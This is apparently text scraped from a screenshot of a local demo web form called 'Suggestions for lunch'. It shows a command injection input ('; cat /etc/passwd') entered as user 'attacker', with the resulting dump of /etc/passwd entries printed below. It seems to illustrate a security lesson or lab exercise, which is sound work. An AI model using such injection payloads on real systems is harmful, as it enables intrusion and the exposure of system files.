 http://localhost:8080/
Google
Suggestions for lunch
Suggestions for lunch
attacker
; cat /etc/passwd
Submit!
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh